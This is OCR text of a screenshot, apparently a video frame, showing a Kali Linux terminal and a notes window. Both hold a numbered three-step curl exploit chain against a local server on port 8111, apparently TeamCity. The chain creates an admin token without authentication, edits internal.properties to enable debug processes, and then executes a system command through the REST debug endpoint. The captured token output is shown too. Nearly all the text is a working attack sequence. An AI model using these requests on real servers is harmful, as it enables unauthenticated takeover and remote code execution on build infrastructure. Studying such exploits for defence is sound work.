 File Edit View VM Tabs Help
Home kali-linux-2024.1-vmware...
1 2 3 4 5:32
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -X POST "http://localhost:8111/app/rest/users/id:1/tokens/RPC2"
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><token name="RPC2" creationTime="2024-04-22T09:32:13.022Z" value="eyJ0eXAiOiAiVENWMiJ9.YlhDTWkwck5xLUdnbmtaZnI2TkFSc2dYMFY0.MWNiODg4MjktMzdhOC00NmNhLTgwZDktYWMwYjIzZWIxNDRh"/>
┌──(kali㉿kali)-[~]
└─$ curl -X POST "http://localhost:8111/admin/dataDir.html?action=edit&fileName=config%2Finternal.properties&content=rest.debug.processes.enable=true" -H "Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.YlhDTWkwck5xLUdnbmtaZnI2TkFSc2dYMFY0.M
WNiODg4MjktMzdhOC00NmNhLTgwZDktYWMwYjIzZWIxNDRh"
┌──(kali㉿kali)-[~]
└─$
TC
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Step 1:
2 curl -X POST "http://localhost:8111/app/rest/users/id:1/tokens/RPC2"
3
4
5 Step 2:
6 curl -X POST "http://localhost:8111/admin/dataDir.html?
action=edit&fileName=config%2Finternal.properties&content=rest.debug.processes.enable=true" -H "Authorization: Bearer
eyJ0eXAiOiAiVENWMiJ9.YlhDTWkwck5xLUdnbmtaZnI2TkFSc2dYMFY0.MWNiODg4MjktMzdhOC00NmNhLTgwZDktYWMwYjIzZWIxNDRh"
7
8
9 Step 3:
10 curl -X POST "http://localhost:8111/app/rest/debug/processes?exePath=id" -H "Authorization: Bearer
eyJ0eXAiOiAiVENWMiJ9.YlhDTWkwck5xLUdnbmtaZnI2TkFSc2dYMFY0.MWNiODg4MjktMzdhOC00NmNhLTgwZDktYWMwYjIzZWIxNDRh"
11
12
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.